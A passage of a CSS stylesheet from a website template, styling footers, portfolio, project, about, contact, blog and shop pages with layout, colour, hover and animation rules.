    footer.style-8 .content .logo-social .foot-logo img {
      width: 150px; }
    footer.style-8 .content .logo-social .socials a {
      width: 50px;
      height: 50px;
      line-height: 50px;
      text-align: center;
      -webkit-box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
      box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
      border-radius: 50%;
      background-color: #fff;
      color: #000;
      font-size: 16px;
      -webkit-margin-start: 8px;
      margin-inline-start: 8px; }
      footer.style-8 .content .logo-social .socials a:hover {
        background-color: var(--color-main);
        color: #fff;
        -webkit-box-shadow: none;
        box-shadow: none; }
  footer.style-8 .content .links-content .foot-title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 30px;
    margin-top: 60px;
    text-transform: capitalize; }
  footer.style-8 .content .links-content p {
    font-size: 16px;
    color: #666; }
  footer.style-8 .content .links-content .foot-info li {
    font-size: 16px;
    margin: 10px 0; }
  footer.style-8 .content .links-content .links li {
    margin: 15px 0; }
  footer.style-8 .content .links-content .links a {
    font-size: 14px; }
  footer.style-8 .content .links-content .foot-subscribe .form-group {
    position: relative; }
    footer.style-8 .content .links-content .foot-subscribe .form-group .icon {
      position: absolute;
      top: 17px;
      left: 15px; }
    footer.style-8 .content .links-content .foot-subscribe .form-group .form-control {
      padding: 15px 15px 15px 40px;
      border-radius: 50px;
      background-color: #fff;
      border: 0; }
      footer.style-8 .content .links-content .foot-subscribe .form-group .form-control::-webkit-input-placeholder {
        color: #9999; }
      footer.style-8 .content .links-content .foot-subscribe .form-group .form-control:-ms-input-placeholder {
        color: #9999; }
      footer.style-8 .content .links-content .foot-subscribe .form-group .form-control::-ms-input-placeholder {
        color: #9999; }
      footer.style-8 .content .links-content .foot-subscribe .form-group .form-control::placeholder {
        color: #9999; }

footer.style-9 {
  background-color: #111352; }
  footer.style-9 .foot-title {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    position: relative;
    padding-left: 30px;
    margin-bottom: 35px;
    margin-top: 90px;
    text-transform: capitalize; }
    footer.style-9 .foot-title::before {
      position: absolute;
      content: "";
      left: 0;
      top: 8px;
      width: 8px;
      height: 8px;
      background-color: #6c41ff;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg); }
  footer.style-9 .links ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  footer.style-9 .links li {
    margin: 7px 0;
    width: 100%; }
  footer.style-9 .links a {
    color: #b6b7d3;
    text-transform: capitalize; }
    footer.style-9 .links a:hover {
      color: #fff; }
    footer.style-9 .links a small {
      font-size: 10px; }
  footer.style-9 .foot {
    margin-top: 80px;
    padding: 40px 0;
    border-top: 1px solid #fff2; }
  footer.style-9 p {
    color: #b6b7d3; }
  footer.style-9 .social-icons a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: #fff1;
    border-radius: 5px;
    text-align: center;
    color: #fff;
    -webkit-margin-start: 2px;
    margin-inline-start: 2px; }
    footer.style-9 .social-icons a:hover {
      background-color: var(--color-darkBlue2); }

/* ===============================================================
			[ * portfolio_page Style ] 
================================================================*/
/* --------------- portfolio-page style-1 --------------- */
.portfolio-page.style-1 .portfolio-projects.style-1 {
  background-color: #e7f1ff; }
  .portfolio-page.style-1 .portfolio-projects.style-1 .controls {
    text-align: center;
    margin-bottom: 50px; }
    .portfolio-page.style-1 .portfolio-projects.style-1 .controls button {
      border: 0;
      background: transparent;
      font-weight: bold;
      text-transform: capitalize;
      margin: 10px; }
      .portfolio-page.style-1 .portfolio-projects.style-1 .controls button.mixitup-control-active {
        color: var(--color-blue5); }

.portfolio-page.style-1 .download.style-5 {
  position: relative;
  overflow: hidden; }
  .portfolio-page.style-1 .download.style-5 .content h2 span .head-pen {
    right: auto;
    left: 102%;
    -webkit-transform: rotateY(0);
    transform: rotateY(0); }
  .portfolio-page.style-1 .download.style-5 .contact_globe {
    position: absolute;
    height: 150%;
    max-height: none;
    width: 60%;
    top: -25%;
    left: 20%;
    opacity: 0.15;
    -webkit-animation: rotate-center 100s linear infinite both;
    animation: rotate-center 100s linear infinite both; }

/* ===============================================================
			[ * single_project Style ] 
================================================================*/
/* --------------- single-project style-5 --------------- */
.single-project.style-5 .about-app.style-5 h1 {
  font-size: 55px; }

.single-project.style-5 .about-app.style-5 .about-cards .about-card {
  text-align: center;
  padding: 15px; }
  .single-project.style-5 .about-app.style-5 .about-cards .about-card small {
    font-size: 11px;
    color: #999;
    margin-bottom: 10px;
    text-transform: uppercase; }
  .single-project.style-5 .about-app.style-5 .about-cards .about-card h6 {
    color: #000;
    font-size: 14px;
    font-weight: bold;
    line-height: 1.6; }

.single-project.style-5 .about-app.style-5 .img-content .img {
  position: relative; }
  .single-project.style-5 .about-app.style-5 .img-content .img .main-img {
    position: relative;
    z-index: 5; }
  .single-project.style-5 .about-app.style-5 .img-content .img .circle {
    position: absolute;
    z-index: 0;
    left: 0;
    top: 15%;
    height: 70%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    -webkit-animation: rotate-center 100s linear infinite both reverse;
    animation: rotate-center 100s linear infinite both reverse; }
  .single-project.style-5 .about-app.style-5 .img-content .img .bubbls {
    position: absolute;
    z-index: 0;
    left: 0;
    top: 0;
    width: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    -webkit-animation: rotate-center 100s linear infinite both;
    animation: rotate-center 100s linear infinite both; }

.single-project.style-5 .screenshots {
  position: relative; }
  .single-project.style-5 .screenshots::after {
    position: absolute;
    content: "";
    background-image: url(../png/about_s4_wave.png);
    background-repeat: repeat-x;
    width: 100%;
    height: 30px;
    top: -1px;
    left: 0;
    z-index: 10;
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg); }

.single-project.style-5 .share .social-icon {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: #f3f7fe;
  color: #666;
  font-size: 12px;
  margin: 20px 3px 0; }
  .single-project.style-5 .share .social-icon:hover {
    background-color: var(--color-blue5);
    color: #fff; }
  .single-project.style-5 .share .social-icon.hover-blue4:hover {
    background-color: var(--color-blue4);
    color: #fff; }

.single-project.style-5 .projects .project-card.style-6:hover .info .title {
  color: var(--color-blue5); }

.single-project.style-5 .projects .project-card.style-6 .info small {
  color: var(--color-blue5); }

.single-project.style-5 .slider-style-6 .swiper-button-next:hover, .single-project.style-5 .slider-style-6 .swiper-button-prev:hover {
  background-color: var(--color-blue5); }
.single-project.style-5 .about-app.style-6 .about-cards .about-card small {
    font-size: 11px;
    color: #999;
    margin-bottom: 10px;
    text-transform: uppercase; }
/* ===============================================================
			[ * services page Style ] 
================================================================*/
/* --------------- services page styles --------------- */
.services-page .features {
  background-color: #e7f1ff; }

/* ===============================================================
			[ * services page Style ] 
================================================================*/
/* --------------- services page styles --------------- */
.about-page header.style-5 {
  position: relative; }
  .about-page header.style-5 .info h1 {
    font-size: 55px; }
  .about-page header.style-5 .main-vid {
    position: relative;
    height: 570px;
    border-radius: 20px;
    overflow: hidden;
    border: 10px solid #ffffff01;
    margin-top: 150px;
    -webkit-box-shadow: 0px 30px 40px 0px rgba(109, 121, 141, 0.3);
    box-shadow: 0px 30px 40px 0px rgba(109, 121, 141, 0.3); }
    .about-page header.style-5 .main-vid img {
      border-radius: 15px;
      width: 100%;
      height: 100%;
      -o-object-fit: cover;
      object-fit: cover; }
    .about-page header.style-5 .main-vid .play-icon {
      position: absolute;
      left: calc(50% - 50px);
      top: calc(50% - 50px);
      width: 100px;
      height: 100px;
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      border-radius: 50%;
      color: #fff;
      font-size: 25px;
      background-color: var(--color-blue5);
      -webkit-box-shadow: 0px 5px 0px 0px var(--color-blue4);
      box-shadow: 0px 5px 0px 0px var(--color-blue4);
      -webkit-filter: drop-shadow(0 13px 20px #0008);
      filter: drop-shadow(0 13px 20px #0008);
      -webkit-animation: scale_up_down 1s ease-in-out infinite alternate both;
      animation: scale_up_down 1s ease-in-out infinite alternate both; }
  .about-page header.style-5 .hand-mega {
    position: absolute;
    width: 17%;
    top: 9%;
    left: 0;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: left;
    object-position: left;
    z-index: 2; }
  .about-page header.style-5 .head6-rating {
    position: absolute;
    width: 18%;
    top: 27%;
    left: 15%;
    -o-object-fit: contain;
    object-fit: contain;
    z-index: 2; }
  .about-page header.style-5 .head6-charts {
    position: absolute;
    width: 14%;
    top: 7%;
    right: 10%;
    -o-object-fit: contain;
    object-fit: contain;
    z-index: 2; }
  .about-page header.style-5 .head6-rocket {
    position: absolute;
    width: 20%;
    top: 25%;
    right: -30px;
    z-index: 2; }

.about-page .contact .content {
  border-top: 10px solid var(--color-blue5); }

.about-page .contact.style-6 .form-group .form-control:focus, .about-page .contact.style-6 .form-group .form-select:focus {
  border-color: var(--color-blue5); }

.culture.style-5 .culture-card {
  position: relative;
  border-radius: 20px;
  overflow: hidden;
  max-height: 500px; }
  .culture.style-5 .culture-card::after {
    position: absolute;
    content: "";
    height: 50px;
    width: 3px;
    background-color: #fff;
    top: 0%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 10;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
  .culture.style-5 .culture-card::before {
    position: absolute;
    content: "";
    height: 3px;
    width: 50px;
    background-color: #fff;
    top: 50%;
    left: 0%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 10;
    border-radius: 3px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
  .culture.style-5 .culture-card .overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0; }
  .culture.style-5 .culture-card:hover .overlay {
    opacity: 0.3; }
  .culture.style-5 .culture-card:hover::after {
    top: 50%;
    opacity: 1; }
  .culture.style-5 .culture-card:hover::before {
    left: 50%;
    opacity: 1; }

/* ===============================================================
			[ * contact page Style ] 
================================================================*/
/* --------------- contact page styles --------------- */
.contact-page.style-5 .contact.style-6 .form-group .form-control:focus, .contact-page.style-5 .contact.style-6 .form-group .form-select:focus {
  border-color: var(--color-blue5); }

.contact-page.style-5 .map iframe {
  width: 100%;
  margin-bottom: -6px; }

/* ===============================================================
			[ * blog page Style ] 
================================================================*/
/* --------------- blog-page style-1 --------------- */
.blog-page.style-5 .blog-details-slider {
  position: relative;
  overflow: hidden; }
  .blog-page.style-5 .blog-details-slider .content-card .img {
    position: relative;
    border-radius: 30px;
    overflow: hidden; }
    .blog-page.style-5 .blog-details-slider .content-card .img.overlay::after {
      position: absolute;
      content: "";
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background-image: -webkit-gradient(linear, left bottom, left top, from(#000000e1), color-stop(#0005), to(transparent));
      background-image: -webkit-linear-gradient(bottom, #000000e1, #0005, transparent);
      background-image: -o-linear-gradient(bottom, #000000e1, #0005, transparent);
      background-image: linear-gradient(to top, #000000e1, #0005, transparent); }
    .blog-page.style-5 .blog-details-slider .content-card .img img {
      -o-object-fit: cover;
      object-fit: cover;
      width: 100%;
      height: 500px; }
  .blog-page.style-5 .blog-details-slider .content-card .info {
    position: absolute;
    width: 100%;
    bottom: 0;
    padding: 4vw;
    color: #fff; }
    .blog-page.style-5 .blog-details-slider .content-card .info .date {
      opacity: 0;
      -webkit-transform: translateY(30px);
      -ms-transform: translateY(30px);
      transform: translateY(30px);
      -webkit-transition: all 0.6s ease;
      -o-transition: all 0.6s ease;
      transition: all 0.6s ease; }
    .blog-page.style-5 .blog-details-slider .content-card .info .title {
      opacity: 0;
      -webkit-transform: translateY(30px);
      -ms-transform: translateY(30px);
      transform: translateY(30px);
      -webkit-transition: all 0.6s ease;
      -o-transition: all 0.6s ease;
      transition: all 0.6s ease;
      -webkit-transition-delay: 0.1s;
      -o-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .blog-page.style-5 .blog-details-slider .content-card .info .text-info {
      opacity: 0;
      -webkit-transform: translateY(30px);
      -ms-transform: translateY(30px);
      transform: translateY(30px);
      -webkit-transition: all 0.6s ease;
      -o-transition: all 0.6s ease;
      transition: all 0.6s ease;
      -webkit-transition-delay: 0.2s;
      -o-transition-delay: 0.2s;
      transition-delay: 0.2s; }
  .blog-page.style-5 .blog-details-slider .content-card a:hover {
    color: var(--color-blue5); }
  .blog-page.style-5 .blog-details-slider .swiper-slide-active .content-card .info small, .blog-page.style-5 .blog-details-slider .swiper-slide-active .content-card .info h2, .blog-page.style-5 .blog-details-slider .swiper-slide-active .content-card .info p {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  .blog-page.style-5 .blog-details-slider .swiper-pagination {
    width: 100%;
    bottom: 0;
    text-align: right;
    padding: 30px 4vw; }
    .blog-page.style-5 .blog-details-slider .swiper-pagination .swiper-pagination-bullet {
      background-color: #fff;
      opacity: 1; }
      .blog-page.style-5 .blog-details-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
        background-color: var(--color-blue5); }
  .blog-page.style-5 .blog-details-slider .swiper-button-next, .blog-page.style-5 .blog-details-slider .swiper-button-prev {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    border-radius: 15px;
    width: 50px;
    height: 50px; }
  .blog-page.style-5 .blog-details-slider .swiper-button-next::after, .blog-page.style-5 .blog-details-slider .swiper-button-prev::after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .blog-page.style-5 .blog-details-slider .swiper-button-next, .blog-page.style-5 .blog-details-slider .swiper-container-rtl .swiper-button-prev {
    right: -35px; }
  .blog-page.style-5 .blog-details-slider .swiper-button-next::after, .blog-page.style-5 .blog-details-slider .swiper-container-rtl .swiper-button-prev::after {
    font-size: 14px;
    margin-right: 20px;
    margin-top: 23px; }
  .blog-page.style-5 .blog-details-slider .swiper-button-prev, .blog-page.style-5 .blog-details-slider .swiper-container-rtl .swiper-button-next {
    left: -35px; }
  .blog-page.style-5 .blog-details-slider .swiper-button-prev::after, .blog-page.style-5 .blog-details-slider .swiper-container-rtl .swiper-button-next::after {
    font-size: 14px;
    margin-left: 25px;
    margin-bottom: 22px; }

.blog-page.style-5 .popular-posts .post-sc-title {
  font-weight: 700;
  letter-spacing: 2px;
  font-size: 20px; }

.blog-page.style-5 .popular-posts .card {
  padding: 0 15px; }
  .blog-page.style-5 .popular-posts .card .img {
    height: 200px;
    overflow: hidden; }
    .blog-page.style-5 .popular-posts .card .img img {
      width: 100%;
      height: 100%;
      -o-object-fit: cover;
      object-fit: cover; }
  .blog-page.style-5 .popular-posts .card .title a:hover {
    color: var(--color-blue5); }
  .blog-page.style-5 .popular-posts .card a:hover {
    color: var(--color-blue5); }

.blog-page.style-5 .all-news .card .img {
  height: auto; }

.blog-page.style-5 .all-news .card .card-body .card-title {
  min-height: unset;
  max-width: unset; }

.blog-page.style-5 .all-news .card .card-body {
  position: relative;
  padding-bottom: 40px !important;
  height: 100%; }
  .blog-page.style-5 .all-news .card .card-body .auther-comments {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%; }

.blog-page.style-5 .all-news .card a:hover {
  color: var(--color-blue5); }

.blog-page.style-5 .side-blog {
  position: -webkit-sticky;
  position: sticky;
  top: 30px; }
  .blog-page.style-5 .side-blog .title {
    font-size: 16px;
    font-weight: 600 !important;
    letter-spacing: 2px; }
  .blog-page.style-5 .side-blog .search-form .form-group .form-control {
    min-height: 50px;
    font-size: 12px;
    padding: 10px 50px 10px 20px; }
  .blog-page.style-5 .side-blog .search-form .form-group .search-btn {
    position: absolute;
    right: 10px;
    bottom: 12px; }
  .blog-page.style-5 .side-blog .side-recent-post .post-card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .blog-page.style-5 .side-blog .side-recent-post .post-card .img {
      height: 60px;
      width: 30%;
      border-radius: 10px;
      overflow: hidden;
      -ms-flex-negative: 0;
      flex-shrink: 0; }
      .blog-page.style-5 .side-blog .side-recent-post .post-card .img img {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover; }
    .blog-page.style-5 .side-blog .side-recent-post .post-card .inf h6 {
      color: #000;
      font-size: 13px;
      font-weight: bold;
      margin-bottom: 5px; }
    .blog-page.style-5 .side-blog .side-recent-post .post-card .inf p {
      font-size: 10px;
      color: #666; }
    .blog-page.style-5 .side-blog .side-recent-post .post-card:hover .inf h6 {
      color: var(--color-blue5); }
  .blog-page.style-5 .side-blog .side-categories .cat-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #666;
    font-size: 11px;
    text-transform: uppercase;
    padding: 10px 0;
    border-bottom: 1px solid #9995; }
    .blog-page.style-5 .side-blog .side-categories .cat-item:hover {
      color: var(--color-blue5);
      font-weight: bold; }
  .blog-page.style-5 .side-blog .side-newsletter {
    background-color: #eaeef2;
    padding: 50px 30px;
    border-radius: 20px; }
    .blog-page.style-5 .side-blog .side-newsletter .text {
      font-size: 11px;
      color: #666;
      line-height: 1.5; }
  .blog-page.style-5 .side-blog .side-share .social-icon {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #f3f7fe;
    color: #666;
    font-size: 12px;
    margin: 0 3px; }
    .blog-page.style-5 .side-blog .side-share .social-icon:hover {
      background-color: var(--color-blue5);
      color: #fff; }
  .blog-page.style-5 .side-blog .side-insta .insta-img {
    height: 80px;
    width: 31%;
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 10px; }
    .blog-page.style-5 .side-blog .side-insta .insta-img::after {
      position: absolute;
      content: "";
      width: 100%;
      height: 100%;
      left: 0;
      top: 0;
      background-color: #000;
      opacity: 0;
      z-index: 2;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .blog-page.style-5 .side-blog .side-insta .insta-img .icon {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      z-index: 3;
      color: #fff;
      margin-top: 15px;
      opacity: 0;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .blog-page.style-5 .side-blog .side-insta .insta-img:hover::after {
      opacity: 0.3; }
    .blog-page.style-5 .side-blog .side-insta .insta-img:hover .icon {
      opacity: 1;
      margin: 0; }

.blog-page.style-5 .blog-content-info .info-imgs .img img {
  height: 300px;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 20px; }

.blog-page.style-5 .blog-content-info .twitter-info .twitter-card {
  padding: 5vw;
  border-top: 2px solid #000; }
  .blog-page.style-5 .blog-content-info .twitter-info .twitter-card .twitter-header .twitter-icon {
    font-size: 25px;
    color: #00ccff; }

.blog-page.style-5 .side-tags a {
  font-size: 11px;
  padding: 4px 8px;
  border-radius: 4px;
  background-color: #eef4f8;
  margin-bottom: 4px; }
  .blog-page.style-5 .side-tags a:hover {
    background-color: var(--color-blue5);
    color: #fff; }

.blog-page.style-5 .blog-share .share-icons a i {
  width: 25px;
  height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  font-size: 12px;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px;
  border-radius: 50%; }
  .blog-page.style-5 .blog-share .share-icons a i.fa-facebook-f {
    background-color: #3b5999; }
  .blog-page.style-5 .blog-share .share-icons a i.fa-twitter {
    background-color: #55acee; }
  .blog-page.style-5 .blog-share .share-icons a i.fa-tumblr {
    background-color: #2b4b6a; }
  .blog-page.style-5 .blog-share .share-icons a i.fa-rss {
    background-color: #fb7000; }

.blog-page.style-5 .blog-comments .comment-card {
  background-color: #f4f8fc; }
  .blog-page.style-5 .blog-comments .comment-card .social-icons a {
    background-color: #dce1e5; }
    .blog-page.style-5 .blog-comments .comment-card .social-icons a:hover {
      background-color: var(--color-blue5);
      color: #fff; }

.blog-page.style-5 .related-postes-slider .swiper-slide-prev {
  position: relative; }
  .blog-page.style-5 .related-postes-slider .swiper-slide-prev::after {
    position: absolute;
    content: "";
    right: -40px;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #9994; }

.blog-page.style-5 .related-postes-slider .swiper-slide-active::after {
  position: absolute;
  content: "";
  right: -40px;
  top: 0;
  width: 1px;
  height: 100%;
  background-color: #9994; }

.blog-page.style-5 .related-postes-slider .swiper-button-next, .blog-page.style-5 .related-postes-slider .swiper-button-prev {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  background: #fff; }
  .blog-page.style-5 .related-postes-slider .swiper-button-next:hover, .blog-page.style-5 .related-postes-slider .swiper-button-prev:hover {
    background-color: var(--color-blue5);
    color: #fff; }

.blog-page.style-5 .related-postes-slider .swiper-button-next, .blog-page.style-5 .related-postes-slider .swiper-container-rtl .swiper-button-prev {
  right: 0;
  top: -60px; }

.blog-page.style-5 .related-postes-slider .swiper-button-prev, .blog-page.style-5 .related-postes-slider .swiper-container-rtl .swiper-button-next {
  left: auto;
  right: 50px;
  top: -60px; }

.blog-page.style-5 .related-postes-slider .swiper-button-next::after, .blog-page.style-5 .related-postes-slider .swiper-button-prev::after {
  font-size: 13px; }

.blog-page.style-5.color-4 .side-tags a:hover,
.blog-page.style-5.color-4 .blog-page.style-5 .blog-comments .comment-card .social-icons a:hover,
.blog-page.style-5.color-4 .side-blog .side-share .social-icon:hover,
.blog-page.style-5.color-4 .related-postes-slider .swiper-button-next:hover,
.blog-page.style-5.color-4 .related-postes-slider .swiper-button-prev:hover,
.blog-page.style-5.color-4 .blog-details-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--color-blue4); }

.blog-page.style-5.color-4 .side-blog .side-recent-post .post-card:hover .inf h6,
.blog-page.style-5.color-4 .side-blog .side-categories .cat-item:hover,
.blog-page.style-5.color-4 .popular-posts .card a:hover,
.blog-page.style-5.color-4 .blog-details-slider .content-card a:hover {
  color: var(--color-blue4); }

.blog-page.style-5.color-4 .bg-main {
  background-color: var(--color-blue4) !important; }

/* ===============================================================
			[ * shop page Style ] 
================================================================*/
/* --------------- services page styles --------------- */
.shop-page .filter .filter-card {
  padding: 20px 15px;
  border-radius: 10px;
  background-color: #f0f4f8;
  text-transform: capitalize; }
  .shop-page .filter .filter-card .card-title {
    font-size: 15px;
    color: #000;
    font-weight: 800;
    margin-bottom: 15px; }
  .shop-page .filter .filter-card .form-check-label {
    cursor: pointer; }
  .shop-page .filter .filter-card .cat-link {
    color: #000;
    font-size: 11px;
    font-weight: 600; }
  .shop-page .filter .filter-card .category-checkRadio {
    padding: 0;
    line-height: 1; }
    .shop-page .filter .filter-card .category-checkRadio .form-check-input {
      display: none; }
    .shop-page .filter .filter-card .category-checkRadio .form-check-input:checked ~ .form-check-label {
      color: var(--color-blue5); }
  .shop-page .filter .filter-card .accordion .accordion-button {
    color: #000;
    font-size: 11px;
    font-weight: 600;
    padding: 0;
    background: transparent;
    margin-bottom: 10px;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .shop-page .filter .filter-card .accordion .accordion-button::after {
    background-size: 0.8rem;
    background-position: center; }
  .shop-page .filter .filter-card .accordion .accordion-button:not(.collapsed) {
    color: var(--color-blue5); }
  .shop-page .filter .filter-card .filter-card-item {
    padding-bottom: 15px;
    border-bottom: 1px solid #9994;
    margin-bottom: 20px; }
    .shop-page .filter .filter-card .filter-card-item .sub-tilte {
      font-size: 11px;
      color: #000;
      font-weight: 800;
      position: relative;
      cursor: pointer;
      margin-bottom: 15px; }
    .shop-page .filter .filter-card .filter-card-item .filter-card-body .filter-card-scroll {
      max-height: 130px;
      overflow-x: hidden;
      overflow-y: auto; }
      .shop-page .filter .filter-card .filter-card-item .filter-card-body .filter-card-scroll::-webkit-scrollbar {
        height: 10px;
        width: 5px;
        background: #dfdfdf;
        border-radius: 10px; }
      .shop-page .filter .filter-card .filter-card-item .filter-card-body .filter-card-scroll::-webkit-scrollbar-thumb {
        background: var(--color-blue5);
        -webkit-border-radius: 0;
        border-radius: 10px; }
      .shop-page .filter .filter-card .filter-card-item .filter-card-body .filter-card-scroll::-webkit-scrollbar-corner {
        background: var(--color-blue5);
        border-radius: 10px; }
    .shop-page .filter .filter-card .filter-card-item .search-group {
      position: relative;
      margin-bottom: 25px; }
      .shop-page .filter .filter-card .filter-card-item .search-group input {
        width: 100%;
        background-color: #fff;
        border: 0;
        border-radius: 5px;
        padding: 10px;
        font-size: 11px;
        min-height: 40px;
        -webkit-padding-end: 20px;
        padding-inline-end: 20px; }
      .shop-page .filter .filter-card .filter-card-item .search-group button {
        position: absolute;
        right: 8px;
        top: 10px;
        font-size: 13px;
        border: 0;
        background: transparent; }
  .shop-page .filter .filter-card .category-checkBox {
    font-size: 11px;
    color: #666;
    text-transform: capitalize; }
  .shop-page .filter .filter-card .slider-range-content .amount-input {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .shop-page .filter .filter-card .slider-range-content .amount-input .amount {
      width: 35%;
      -webkit-margin-end: 5%;
      margin-inline-end: 5%;
      border-radius: 7px;
      background-color: #fff;
      font-size: 12px;
      overflow: hidden;
      padding: 6px 10px; }
      .shop-page .filter .filter-card .slider-range-content .amount-input .amount small {
        font-size: 10px;
        color: #999999; }
      .shop-page .filter .filter-card .slider-range-content .amount-input .amount input {
        border: 0;
        width: 100%; }
    .shop-page .filter .filter-card .slider-range-content .amount-input button {
      width: 50px;
      height: 50px;
      background-color: var(--color-blue5);
      border: 0;
      color: #fff;
      border-radius: 7px;
      text-transform: capitalize; }
  .shop-page .filter .filter-card .slider-range-content .ui-slider-horizontal {
    margin-top: 25px;
    height: 6px;
    border: 0;
    background-color: #dfdfdf; }
    .shop-page .filter .filter-card .slider-range-content .ui-slider-horizontal .ui-slider-range {
      background-color: var(--color-blue5); }
    .shop-page .filter .filter-card .slider-range-content .ui-slider-horizontal .ui-state-default, .shop-page .filter .filter-card .slider-range-content .ui-slider-horizontal .ui-widget-content .ui-state-default, .shop-page .filter .filter-card .slider-range-content .ui-slider-horizontal .ui-widget-header .ui-state-default, .shop-page .filter .filter-card .slider-range-content .ui-slider-horizontal .ui-button, .shop-page .filter .filter-card .slider-range-content .ui-slider-horizontal html .ui-button.ui-state-disabled:hover, .shop-page .filter .filter-card .slider-range-content .ui-slider-horizontal html .ui-button.ui-state-disabled:active {
      border: 0;
      background: var(--color-blue5);
      border-radius: 50%;
      width: 1em;
      height: 1em; }

.shop-page .products-content .top-filter {
  padding: 15px 0; }
  .shop-page .products-content .top-filter .r-side .form .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 11px; }
    .shop-page .products-content .top-filter .r-side .form .form-group label {
      color: #999;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      -webkit-margin-end: 15px;
      margin-inline-end: 15px; }
    .shop-page .products-content .top-filter .r-side .form .form-group .form-select {
      border: 0;
      background-color: #f0f4f8;
      font-size: 11px;
      min-height: 35px;
      border-radius: 12px; }
  .shop-page .products-content .top-filter .r-side .grid-list-btns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
    .shop-page .products-content .top-filter .r-side .grid-list-btns .bttn {
      width: 35px;
      height: 35px;
      font-size: 17px;
      border-radius: 10px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      background-color: #f0f4f8;
      color: #000;
      -webkit-margin-start: 10px;
      margin-inline-start: 10px;
      cursor: pointer; }
      .shop-page .products-content .top-filter .r-side .grid-list-btns .bttn:hover, .shop-page .products-content .top-filter .r-side .grid-list-btns .bttn.active {
        color: #fff;
        background-color: var(--color-blue5); }

.shop-page .products-content .products .product-card {
  border: 1px solid #ededed;
  padding: 30px 15px 15px;
  position: relative;
  border-radius: 12px;
  padding-bottom: 15px;
  overflow: hidden;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  margin-bottom: 24px; }
  .shop-page .products-content .products .product-card:hover {
    padding-bottom: 60px; }
    .shop-page .products-content .products .product-card:hover .img img {
      -webkit-transform: scale(0.8);
